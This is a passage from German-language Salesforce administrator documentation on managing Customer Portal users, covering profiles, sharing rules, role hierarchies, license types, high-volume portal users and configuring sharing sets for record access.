

Anmerkung: Ab Version Summer '13 ist das Kundenportal bei neuen Organisationen nicht mehr verfügbar. Bestehende Organisationen haben weiterhin Zugriff auf das Kundenportal. Wenn Sie kein Kundenportal besitzen, jedoch schnell und einfach Informationen mit Ihren Kunden austauschen möchten, sollten Sie Communities ausprobieren.

Bestehende Organisationen, die Kundenportale verwenden, haben die Wahl, ob sie weiterhin ihre Kundenportale verwenden oder auf Communities umsteigen möchten. Weitere Informationen erhalten Sie bei Ihrem Salesforce-Kundenbeauftragten.

Die Verwaltung von Kundenportal-Benutzern ähnelt der Verwaltung regulärer Salesforce-Benutzer. Allgemeine Konzepte für die Benutzerverwaltung, wie Profile und Seitenlayouts, gelten auch hier. Lesen Sie die folgenden Ratschläge für die Verwaltung von Kundenportal-Benutzern durch:

- **•** [Kundenportalprofile](#page-2586-0)
- **•** Kundenportal  [Freigaberegeln](#page-2586-1)
- **•** Kundenportal  [Rollenhierarchie](#page-2587-0)
- **•** [Kundenportal-Benutzerlizenzen](#page-2587-1)

Anmerkung: Zu den Portalbenutzern mit hohem Volumen zählen sowohl der Lizenztyp "Kundenportalbenutzer mit hohem Volumen" als auch der Lizenztyp "Authentifizierter Website-Benutzer".

## <span id="page-2586-0"></span>Kundenportalprofile

Durch die Profile, die Sie Kundenportal-Benutzern zuweisen, werden deren Berechtigungen zur Ausführung verschiedener Funktionen innerhalb einesKundenportals festgelegt, beispielsweise, ob sie Kundenvorgänge und benutzerdefinierte Objektdatensätze anzeigen, erstellen, bearbeiten bzw. löschen können.

Wenn Sie ein Kundenportal aktivieren, werden folgende Profile automatisch erstellt, sofern Sie [Benutzerlizenzen](#page-2587-1) dafür erworben haben:

- **•** Kundenportal mit hohem Volumen
- **•** Authentifizierter Website-Benutzer
- **•** Kundenportalbenutzer
- **•** Kundenportalmanager

Die Einstellungen in den Kundenportalprofilen sind ähnlich. Sie können jedoch Benutzern mit dem Profil Kundenportal-Manager über die Rollenhierarchie und Freigaberegeln des Kundenportals (keines davon gilt für [Portalbenutzer mit hohem Volumen](#page-2593-0)) umfassenderen Zugriff auf die Daten gewähren. Außerdem können Sie jedes Profil duplizieren und entsprechend den verschiedenen Supportbedürfnissen der einzelnen Benutzer anpassen. Darüber hinaus können Sie Berechtigungssätze verwenden, um Kundenportalbenutzern zusätzliche Berechtigungen und Zugriffseinstellungen zu gewähren.

Je nach den erworbenen Benutzerlizenzen können Kundenportalprofile für benutzerdefinierte Objekte, [Salesforce CRM Content,](#page-2570-0) Berichterstellung und Kundensupportfunktionen konfiguriert werden, beispielsweise für Kundenvorgänge und Lösungen.

<span id="page-2586-1"></span> $\Omega$ Wichtig: Damit Portalbenutzer ihre neuen Kundenvorgänge anzeigen können, muss die Supporteinstellung **Neue im Portal angezeigte Kundenvorgänge** aktiviert werden. Geben Sie unter "Setup" im Feld Schnellsuche den Text *Supporteinstellungen* ein, wählen Sie **Supporteinstellungen** aus und aktivieren Sie **Neue im Portal angezeigte Kundenvorgänge**.

## Kundenportal – Freigaberegeln

Nach der Aktivierung eines Kundenportals werden folgende Gruppen und folgende Freigaberegelkategorie erstellt:



Mithilfe dieser Gruppen und der Freigaberegelkategorie können Sie Freigaberegeln erstellen, die folgende Eigenschaften aufweisen:

- **•** Gewähren Sie Kundenportal- bzw. Salesforce-Benutzern Zugriff auf bestimmte Daten (mit Ausnahme von Portalbenutzern mit hohem Volumen, da diese nicht in Gruppen oder Freigaberegeln aufgenommen werden können)
- **•** Verknüpfen von Kundenportalbenutzern und Salesforce-Benutzern
- **•** Verknüpfen Kundenportal-Benutzer aus verschiedenen Accounts, sofern sie über die Benutzerlizenz Kundenportalmanager verfügen

## <span id="page-2587-0"></span>Kundenportal – Rollenhierarchie

Wenn Sie ein Kundenportal in einem Account aktivieren, erstellt das System eine Rollenhierarchie für die Portalbenutzer des Accounts. Die Portalrollen sind für jeden Account eindeutig und enthalten den Namen des Accounts, beispielsweise "Account A Kundenbenutzer". In der Gesamtrollenhierarchie Ihrer Organisation liegt diese accountspezifische Hierarchie unmittelbar unter dem Accountinhaber.

Die Rollen in einer Portalrollen-Hierarchie sind fest. Sie können sie nicht anpassen oder neue hinzufügen. Es handelt sich um folgende:

- **•** Mitarbeiter für Kontakte
- **•** Manager für Kontakte
- **•** Benutzer für Kontakte
- **•** Personenaccount für Personenaccounts

 $\mathbf{z}$ Anmerkung: Alle Benutzer in einer Kundenportalrolle ("Mitarbeiter", "Manager" oder "Benutzer") haben Lesezugriff auf alle portalfähigen Kontakte unter ihrem Portalaccount, selbst wenn das Kontaktfreigabemodell privat ist.

Wenn Sie Kunden als Kundenportal-Benutzer aktivieren, weist das System anhand der [Benutzerlizenz](#page-2587-1) automatisch Rollen zu. Personenaccounts weisen immer die Rolle "Personenaccount" auf. Kontakte mit der Benutzerlizenz "Kundenportalbenutzer mit hohem Volumen" bzw. "Authentifizierter Website-Benutzer" weisen keine Rolle auf.

Wenn der Zugriff auf Kontakte auf "privat" gesetzt ist, haben Portalbenutzer mit hohem Volumen nur Zugriff auf ihren eigenen Kontakt und diejenigen Kontakte, für die ihnen der Zugriff gewährt wurde.

Durch Rollenhierarchien wird sichergestellt, dass Portalbenutzer aus verschiedenen Accounts niemals die Daten des jeweils anderen Benutzers sehen können. Auch wenn Portalbenutzer mit hohem Volumen nicht in Rollenhierarchien integriert sind, können sie keine Datensätze anzeigen, die nicht ihrem Account oder Kontakt zugeordnet sind, und sie können nur Objekte anzeigen, für die ihnen [Zugriff](#page-2593-0) [gewährt](#page-2593-0) wurde. Sie können jedoch Freigaberegeln erstellen, sodass Benutzer mit der Lizenz "Kundenportal-Manager" aus verschiedenen Accounts die Daten der jeweils anderen Manager sehen können.

Accounts mit unterschiedlichen Portaltypen – Kundenportal und Partnerportal – weisen für jedes Portal eine separate Rollenhierarchie auf. Zu den Rollennamen gehört auch der Portaltyp, mit dem sie verknüpft sind. Wenn Account A beispielsweise sowohl über ein Kundenportal als auch über ein Partnerportal verfügt, werden Rollen für das Kundenportal "Account A Kundenbenutzer" und Rollen für das Partnerportal "Account A Partnerbenutzer" genannt.

Um die Ihren Kundenportal-Benutzern zugewiesenen Rollen anzuzeigen, müssen Sie einen benutzerdefinierten Bericht erstellen, "Verwaltungsberichte" auswählen, "Benutzer" als Datentyp auswählen und Rolle zu Ihren Berichtsspalten hinzufügen. Beachten Sie, dass Sie für Portalbenutzer mit hohem Volumen keine Berichte zu Rollen erstellen können, da diese nicht über Rollen verfügen.

<span id="page-2587-1"></span>Anmerkung: Sie können keinen Kundenportal-Benutzer erstellen, der mit einem Account verknüpft ist, dessen Inhaber ein Partnerbenutzer ist.

## Kundenportal-Benutzerlizenzen

Eine Benutzerlizenz bestimmt die Basisfunktionen, auf die der Benutzer zugreifen kann. Jeder Benutzer muss über genau eine Benutzerlizenz verfügen.

Sie können Kundenportal-Benutzern folgende Lizenzen zuweisen:

- **•** Kundenportal mit hohem Volumen
- **•** Authentifizierter Website-Benutzer
- **•** Kundenportalmanager Benutzerdefiniert
- **•** Kundenportal-Manager Standard (für neue Kunden nicht verfügbar)

Über diese Benutzerlizenzen werden die verfügbaren Kundenportalprofile festgelegt. Außerdem bestimmen sie die Positionen der Benutzer in der Rollenhierarchie des Kundenportals.

In der folgenden Tabelle werden die Kundenportal-Benutzerlizenzen mit ihren zugeordneten Profilen und Positionen in der Rollenhierarchie des Kundenportals angezeigt.





Anmerkung: Personenaccounts, die als Kundenportal-Benutzer aktiviert sind, wird automatisch die Rolle Personenaccount zugewiesen, die nicht geändert werden kann. Personenaccounts wird diese Rolle automatisch zugewiesen, da sie einen einzelnen Benutzer enthalten, weswegen für den Account nicht mehr als eine Rolle erforderlich ist. Darüber hinaus wird allen Personenaccounts desselben Benutzers dieselbe Rolle zugewiesen.

#### <span id="page-2589-0"></span>SIEHE AUCH:

[Einrichten Ihres Kundenportals](#page-2548-0)

[Delegieren der Benutzerverwaltung im Kundenportal und der Portal-Superuser](#page-2607-0)

## Informationen zu Portalbenutzern mit hohem Volumen

Anmerkung: Ab Version Summer '13 ist das Kundenportal bei neuen Organisationen nicht  $\blacksquare$ mehr verfügbar. Bestehende Organisationen haben weiterhin Zugriff auf das Kundenportal. Wenn Sie kein Kundenportal besitzen, jedoch schnell und einfach Informationen mit Ihren Kunden austauschen möchten, sollten Sie Communities ausprobieren.

Bestehende Organisationen, die Kundenportale verwenden, haben die Wahl, ob sie weiterhin ihre Kundenportale verwenden oder auf Communities umsteigen möchten. Weitere Informationen erhalten Sie bei Ihrem Salesforce-Kundenbeauftragten.

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Kundenportalbenutzer mit hohem Volumen sind Portalbenutzer mit begrenztem Zugriff, die für Organisationen mit Tausenden bis zu Millionen von Portalbenutzern gedacht sind. Im Gegensatz zu anderen Portalbenutzern weisen Portalbenutzer mit hohem Volumen keine Rollen auf, was bewirkt, dass keine Leistungsprobleme in Verbindung mit Rollenhierarchieberechnungen auftreten. Zu den Portalbenutzern mit hohem Volumen zählen sowohl der Lizenztyp "Kundenportalbenutzer mit hohem Volumen" als auch der Lizenztyp "Authentifizierter Website-Benutzer".

# **Eigenschaften**

Portalbenutzer mit hohem Volumen:

- **•** Sie sind Kontakte, die für den Zugriff auf ein Kundenportal aktiviert sind.
- **•** Sie sind der Lizenz "Kundenportalbenutzer mit hohem Volumen" bzw. "Authentifizierter Website-Benutzer" zugewiesen.
- **•** Sie geben nur die Datensätze, deren Inhaber sie sind, für die Salesforce-Benutzer in der Freigabegruppe Portalbenutzer mit hohem Volumen frei.

# Zugriff auf Datensätze

Portalbenutzer mit hohem Volumen können auf Datensätze zugreifen, wenn eine der folgenden Bedingungen eingehalten wird:

- **•** Sie verfügen über Aktualisierungszugriff für den Account, dem sie angehören.
- **•** Sie sind Inhaber des Datensatzes.
- **•** Sie können auf ein dem Datensatz übergeordnetes Element zugreifen und die organisationsweite Freigabeeinstellung für den betreffenden Datensatz lautet "Gesteuert durch übergeordnetes Objekt".
- **•** Die organisationsweite Freigabeeinstellung für das Objekt lautet: "Öffentlicher Lesezugriff" bzw. "Öffentlicher Lese-/Schreibzugriff".
- **•** Sie greifen über die API (nicht über die standardmäßige Account- oder Kontakt-Detailseite) auf den Account bzw. Kontakt zu, unter dem sie aktiviert sind.

Administratoren können Freigabesets erstellen, um Portalbenutzern mit hohem Volumen weiteren Zugriff auf Datensätze zu ermöglichen; siehe [Gewähren des Zugriffs auf Datensätze für Portalbenutzer mit hohem Volumen](#page-2593-0) auf Seite 2588.

## Einschränkungen

- **•** Portalbenutzer mit hohem Volumen können Datensätze, deren Eigentümer sie sind oder auf die sie zugreifen können, nicht manuell freigeben.
- **•** Kundenvorgänge von Benutzern, die nicht in die Kategorie Portalbenutzer mit hohem Volumen fallen, können nicht auf Portalbenutzer mit hohem Volumen übertragen werden.
- **•** Portalbenutzer mit hohem Volumen können nicht Inhaber von Accounts sein.
- **•** Es können keine Kundenvorgangsteams zu Kundenvorgängen hinzugefügt werden, die sich im Besitz von Portalbenutzern mit hohem Volumen befinden.
- **•** Sie können keine Portalbenutzer mit hohem Volumen in folgende Elemente aufnehmen:
	- **–** Persönliche oder öffentliche Gruppen
	- **–** Freigaberegeln
	- **–** Accountteams, Opportunity-Teams oder [Kundenvorgangsteams](#page-3036-0)
	- **–** Salesforce CRM Content-Bibliotheken
	- **–** Portalbenutzer mit hohem Volumen können nicht auf standardmäßige Account- und Kontakt-Detailseiten zugreifen. Sie können jedoch mithilfe von Tools wie Visualforce oder der API eine benutzerdefinierte Lösung erstellen, in der die Benutzer auf diese Datensätze zugreifen können.

Diese Einschränkungen gelten auch für Datensätze, deren Inhaber Portalbenutzer mit hohem Volumen sind.

**•** Portalbenutzer mit hohem Volumen können nicht Regionen zugeordnet werden.

### SIEHE AUCH:

[Freigabe von Datensätzen, deren Inhaber Portalbenutzer mit hohem Volumen sind, für Salesforce-Benutzer](#page-2596-0) [Gewähren von Datensatzzugriff für Portalbenutzer mit hohem Volumen](#page-2593-0) [Übersicht über Freigabesets](#page-2591-0)

# <span id="page-2591-0"></span>Übersicht über Freigabesets

Gewähren Sie Portal- oder Community-Benutzern Zugriff auf Datensätze, die ihren jeweiligen Accounts oder Kontakten zugewiesen sind, indem Sie Freigabesets verwenden, die auf den entsprechenden Benutzerprofilen basieren.

Mit einem Freigabeset konnten Benutzer bisher auf jeden Datensatz zugreifen, der ein Nachschlagefeld für einen Account oder Kontakt aufweist, welcher mit dem Account bzw. Kontakt des Benutzers übereinstimmt. In der Version Spring '14 können Sie zudem festlegen, wie der Zugriff gewährt werden soll. Dies erfolgt über die Zugriffszuordnung im Freigabeset, durch die indirekte Nachschlagevorgänge des Benutzer- und Zieldatensatzes für den Account bzw. Kontakt unterstützt. Sie können festlegen, welche Objekte in der Zugriffszuordnung verwendet werden sollen. Beide müssen entweder auf einen Account oder einen Kontakt verweisen.

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition



Für folgende Vorgänge können Sie, wenn Sie möchten, ein Freigabeset verwenden:

- **•** Gewähren von Benutzerzugriff auf alle Kundenvorgänge, die dem Account- bzw. Kontaktdatensatz zugeordnet sind.
- **•** Gewähren von Benutzerzugriff auf alle Kundenvorgänge, die einem übergeordneten Account bzw. Kontakt zugeordnet sind, der im Account- bzw. Kontaktdatensatz des Benutzers angegeben ist.

Sie können Freigabesets verwenden, um Zugriff auf Accounts, Kontakte, Kundenvorgänge, Serviceverträge, Benutzer und benutzerdefinierte Objekte zu gewähren. Freigabesets können in Verbindung mit folgenden Benutzerprofilen verwendet werden:

- **•** Authentifizierter Website-Benutzer
- **•** Kunden-Community-Benutzer
- **•** Angemeldeter Kunden-Community-Benutzer
- **•** Kundenportal mit hohem Volumen
- **•** Portal mit hohem Volumen
- **•** Authentifizierter Website-Benutzer (Überschuss)
- **•** Kundenportalbenutzer mit hohem Volumen (Überschuss)
Im folgenden Beispiel ist eine Zugriffszuordnung in einem Freigabeset dargestellt, durch die Portal- oder Community-Benutzer Zugriff auf alle Kundenvorgänge erhalten, die den Ansprüchen ihres jeweiligen Accounts zugeordnet sind, auch wenn sie dem Kundenvorgang nicht direkt zugewiesen sind.



#### Beispiel:

 $\odot$ 

- **1.** Account-Nachschlagevorgang für Portal- oder Community-Benutzer
- **2.** Zugeordneter Account für den Anspruch
- **3.** Nachschlagen des Anspruchs für Kundenvorgang
- Anmerkung: Portal- oder Community-Benutzer erhalten Zugriff auf alle Bestellungsansprüche und Bestellungselemente in einem Account, auf den sie Zugriff haben. Wenn Sie Datensätze freigeben möchten, deren Inhaber Portalbenutzer mit hohem Volumen sind, verwenden Sie stattdessen eine Freigabegruppe.

#### SIEHE AUCH:

[Gewähren von Datensatzzugriff für Portalbenutzer mit hohem Volumen](#page-2593-0) [Gewähren des Zugriffs auf Benutzerdatensätze für Portal- und Community-Benutzer mit hohem Volumen](#page-2594-0) [Informationen über Community-Benutzer mit hohem Volumen](#page-3336-0) [Gewähren des Zugriffs auf Datensätze für Community-Benutzer mit hohem Volumen](#page-3337-0)

[Freigeben von Datensätzen, deren Inhaber Community-Benutzer mit hohem Volumen sind](#page-3338-0)

## <span id="page-2593-0"></span>Gewähren von Datensatzzugriff für Portalbenutzer mit hohem Volumen

Sie können Benutzern basierend auf ihren Profilen mithilfe von Freigabesets Zugriff auf Datensätze gewähren.

Anmerkung: Ab Version Summer '13 ist das Kundenportal bei neuen Organisationen nicht mehr verfügbar. Bestehende Organisationen haben weiterhin Zugriff auf das Kundenportal. Wenn Sie kein Kundenportal besitzen, jedoch schnell und einfach Informationen mit Ihren Kunden austauschen möchten, sollten Sie Communities ausprobieren.

Bestehende Organisationen, die Kundenportale verwenden, haben die Wahl, ob sie weiterhin ihre Kundenportale verwenden oder auf Communities umsteigen möchten. Weitere Informationen erhalten Sie bei Ihrem Salesforce-Kundenbeauftragten.

Mit einem Freigabeset wird Portalbenutzern mit hohem Volumen Zugriff auf jeden Datensatz gewährt, der ein Nachschlagefeld für einen Account oder Kontakt aufweist, welcher mit dem Account bzw. Kontakt des Benutzers übereinstimmt.

Sie können zudem Zugriff auf Datensätze über eine Zugriffszuordnung in einem Freigabeset gewähren, das indirekte Nachschlagevorgänge des Benutzer- und Zieldatensatzes für den Account oder Kontakt unterstützt. Beispielsweise können Sie Benutzern Zugriff auf alle

Kundenvorgänge gewähren, die einem Account zugeordnet sind, der in den Kontaktdatensätzen der Benutzer angegeben ist.

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Kundenportaleinstellungen* ein und wählen Sie dann **Kundenportaleinstellungen** aus.
- **2.** Klicken Sie in der Themenliste "Freigabesets" auf **Neu**, um ein Freigabeset zu erstellen, oder klicken Sie neben einem vorhandenen Freigabeset auf **Bearbeiten**.
- **3.** Füllen Sie auf der Seite "Freigabeset-Bearbeitung" die Felder **Bezeichnung** und **Freigabesetname** aus. **Bezeichnung** ist die Bezeichnung des Freigabesets, wie sie in der Benutzeroberfläche angezeigt wird. **Freigabesetname** ist der eindeutige Name, der von der API verwendet wird.
- **4.** Geben Sie eine Beschreibung ein.
- **5.** Wählen Sie die Profile der Benutzer aus, denen Sie Zugriff gewähren möchten.
- **6.** Wählen Sie die Objekte aus, auf die der Zugriff möglich sein soll.

Die Liste "Verfügbare Objekte" weist folgende Objekte nicht auf:

- **•** Objekte mit der organisationsweiten Freigabeeinstellung "Öffentlicher Lese-/Schreibzugriff"
- **•** Benutzerdefinierte Objekte, die kein Nachschlagefeld für einen Account oder Kontakt aufweisen
- **7.** Klicken Sie im Abschnitt "Zugriff konfigurieren" neben einem Objektnamen auf **Einrichten** oder **Bearbeiten**, um den Zugriff für die ausgewählten Profile zu konfigurieren, oder klicken Sie auf **Löschen**, um die Zugriffseinstellungen für ein Objekt zu entfernen.
	- Anmerkung: Objekte mit **Einrichten** in der Spalte "Aktion" sind nicht für den Zugriff durch Portalbenutzer mit hohem Volumen konfiguriert. Bis zum Konfigurieren eines Objekts haben Portalbenutzer mit hohem Volumen eingeschränkten oder keinen Zugriff auf dessen Datensätze. Weitere Informationen zum Zugriff finden Sie unter [Informationen zu Portalbenutzern](#page-2589-0) [mit hohem Volumen](#page-2589-0) auf Seite 2584.
- **8.** Gewähren von Zugriff auf der Grundlage einer Account- oder Kontaktsuche:
	- **•** Wählen Sie in der Dropdown-Liste "Benutzer" einen Wert aus, um die Account- oder Kontaktsuche für den Benutzer festzulegen.
	- **•** Wählen Sie im Feld "Zielobjekt" einen Wert aus, um die Account- oder Kontaktsuche für das Zielobjekt festzulegen.

Verfügbarkeit: Salesforce **Classic** 

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

#### NUTZERBERECHTIGUNGEN

Gewähren von Datensatzzugriff für Portalbenutzer mit hohem Volumen:

Um beispielsweise Zugriff auf alle Kundenvorgänge zu gewähren, die einem Account zugeordnet sind, der im Kontaktdatensatz des Benutzers angegeben ist, wählen Sie Contact.Account bzw. Account aus.

Anmerkung: Beide ausgewählten Felder müssen entweder auf einen Account oder einen Kontakt verweisen. Contact.Account und Entitlement.Account verweisen beispielsweise beide auf einen Account.

